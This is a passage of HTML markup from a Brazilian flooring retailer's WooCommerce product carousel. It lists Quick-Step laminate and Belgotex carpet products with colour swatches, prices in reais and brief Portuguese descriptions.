https://apolopisos.com/wp-content/uploads/2022/08/square-lr-30-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-30-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW1463</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-32-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-32.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-32.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-32-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-32-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW1464</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-33-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-33.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-33.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-33-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-33-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW1611</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-28-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-28.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-28.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-28-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-28-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW1666</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-29-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-29.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-29.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-29-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-29-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW851</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-31-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-31.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-31.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-31-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-31-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW866</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-26-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-26.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-26.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-26-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-26-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">FVIW877</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/quick-step-pisos-laminados-vision/">Quick-Step &#8211; Pisos Laminados &#8211; Vision</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/laminados/" rel=tag>Laminados</a>, <a href="/categoria-produto/laminados/laminados-quick-step/" rel=tag>LAMINADOS QUICK-STEP</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;109,70</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Dimensões Comprimento 1800 mm Largura 215 mm Altura 8 mm m²/embalagem 2,709 Tábuas/embalagem 7 Informação técnica Método de instalação Encaixar				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9307 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/quick-step-pisos-laminados-vision/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=9307 data-product_sku=4589 aria-label="Selecione as opções para &ldquo;Quick-Step - Pisos Laminados - Vision&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/quick-step-pisos-laminados-vision/" class="open-quick-view quick-view-button" rel=nofollow data-id=9307>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-9247 status-publish last instock product_cat-laminados product_cat-laminados-quick-step has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=3 data-id=9247>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/quick-step-pisos-laminados-impressive/" class=product-image-link>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/cq5dam-web-800x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-9-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-9.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-9.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-9-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-9-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1848</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-12-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-12.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-12.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-12-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-12-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1849</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1850</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-10-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-10.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-10.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-10-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-10-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1855</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-13-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1856</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-15-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-15.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-15.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-15-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-15-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1857</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-16-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-16.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-16.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-16-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-16-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM1861</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-14-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-14.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-14.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-14-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-14-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">IM3558</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/quick-step-pisos-laminados-impressive/">Quick-Step &#8211; Pisos Laminados &#8211; Impressive</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/laminados/" rel=tag>Laminados</a>, <a href="/categoria-produto/laminados/laminados-quick-step/" rel=tag>LAMINADOS QUICK-STEP</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;182,40</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Impressionante na aparência e na sensação: excepcionalmente natural e resistência superior.				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9247 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/quick-step-pisos-laminados-impressive/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=9247 data-product_sku=4590 aria-label="Selecione as opções para &ldquo;Quick-Step - Pisos Laminados - Impressive&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/quick-step-pisos-laminados-impressive/" class="open-quick-view quick-view-button" rel=nofollow data-id=9247>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-9061 status-publish first instock product_cat-acabamentos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=4 data-id=9061>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/belgotex-carpetes-comerciais-essex/" class=product-image-link>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Pasted-133-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-127.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-127.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-127.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-127-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">488 - Guartelá</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-128.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-128.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-128.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-128-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">490 - Roraima</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-129.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-129.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-129.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-129-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">491 - Itajaí</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-130.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-130.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-130.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-130-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">492 - Buritis</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-131.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-131.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-131.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-131-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">493 - Abrolhos</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-132.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-132.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-132.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-132-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">494 - Vila Velha</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/belgotex-carpetes-comerciais-essex/">Belgotex- Carpetes Comerciais- Essex</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/acabamentos/" rel=tag>Acabamentos</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;111,17</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Carpete comercial muito versátil, Essex oferece excelente performance e manutenção da aparência por tempo prolongado. Disponível em cores coordenadas, é à prova de manchas e de fácil manutenção.

&nbsp;				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=9061 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/belgotex-carpetes-comerciais-essex/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=9061 data-product_sku=3029 aria-label="Selecione as opções para &ldquo;Belgotex- Carpetes Comerciais- Essex&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/belgotex-carpetes-comerciais-essex/" class="open-quick-view quick-view-button" rel=nofollow data-id=9061>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-8809 status-publish last instock product_cat-acabamentos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=5 data-id=8809>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/belgotex-carpete-modular-colecao-astral/" class=product-image-link>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Design-sem-nome-1-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-18.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-18.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-18.png 400w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-18-300x300.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-18-150x150.png 150w" data-image-sizes="(max-width: 400px) 100vw, 400px">400 - Pólux</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-19.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-19.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-19.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-19-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">401 - Lyra</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-20.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-20.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-20.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-20-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">402 - Cygnus</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-21.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-21.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-21.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-21-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">403 - Electra</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-22.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-22.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-22.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-22-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">404 - Atlas</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-23.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-23.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-23.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-23-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">405 - Omega</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-24.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-24.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-24.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-24-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">406 - Cetus</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-25.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-25.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-25.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-25-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">407 - Delphinus</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-26.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-26.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-26.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-26-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">408 - Taurus</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-27.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-27.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-27.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-27-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">409 - Perseus</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/Pasted-28.png);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-28.png" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/Pasted-28.png 300w, https://apolopisos.com/wp-content/uploads/2022/08/Pasted-28-150x150.png 150w" data-image-sizes="(max-width: 300px) 100vw, 300px">410 - Vega</div></div></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class=wd-entities-title><a href="/produto/belgotex-carpete-modular-colecao-astral/">Belgotex – Carpete Modular – Coleção Astral</a></h3>				<div class=wd-product-cats>
			<a href="/categoria-produto/acabamentos/" rel=tag>Acabamentos</a>		</div>
				<div class=product-rating-price>
			<div class=wrapp-product-price>
								
	<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&#82;&#36;</span>&nbsp;201,27</bdi></span></span>
			</div>
		</div>
		<div class=fade-in-block>
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Fabricado com fios Solution Dyed Nylon, Astral é consolidado no mercado devido à sua alta durabilidade. Suas cores e texturas expressam a essencial vibração para ambientes corporativos.

&nbsp;				</div>
				<a href="#" rel=nofollow class=wd-more-desc-btn aria-label="Leia mais descrição"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class=wrap-wishlist-button>			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="/lista-de-desejos/" data-key=b57997a5c8 data-product-id=8809 rel=nofollow data-added-text="Navegar na Lista de Desejos">
					<span>Adicionar à Lista de Desejos</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/produto/belgotex-carpete-modular-colecao-astral/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=8809 data-product_sku="" aria-label="Selecione as opções para &ldquo;Belgotex – Carpete Modular – Coleção Astral&rdquo;" rel=nofollow><span>Ver opções</span></a></div>
				<div class=wrap-quickview-button>		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="/produto/belgotex-carpete-modular-colecao-astral/" class="open-quick-view quick-view-button" rel=nofollow data-id=8809>Visualização Rápida</a>
		</div>
		</div>
			</div>
						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-base product-in-carousel type-product post-9288 status-publish first instock product_cat-laminados product_cat-laminados-quick-step has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop=6 data-id=9288>
				
	
<div class=product-wrapper>
	<div class=content-product-imagin></div>
	<div class="product-element-top wd-quick-shop">
		<a href="/produto/quick-step-pisos-laminados-smart/" class=product-image-link>
			<img width=800 height=600 src="/wp-content/uploads/2022/08/Pasted-217-800x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading=lazy />		</a>
				<div class=wrapp-swatches><div class="swatches-on-grid swatches-select"><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-20-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-20.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-20.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-20-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-20-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN1292</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-21-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-21.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-21.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-21-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-21-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN1487</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: url(https://apolopisos.com/wp-content/uploads/2022/08/square-lr-25-768x600.jpeg);" data-image-src="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-25.jpeg" data-image-srcset="https://apolopisos.com/wp-content/uploads/2022/08/square-lr-25.jpeg 768w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-25-300x300.jpeg 300w, https://apolopisos.com/wp-content/uploads/2022/08/square-lr-25-150x150.jpeg 150w" data-image-sizes="(max-width: 768px) 100vw, 768px">QSMN1488</div><div class="swatch-on-grid wd-swatch wd-tooltip swatch-with-bg wd-tooltip swatch-size-default" style="background-image: 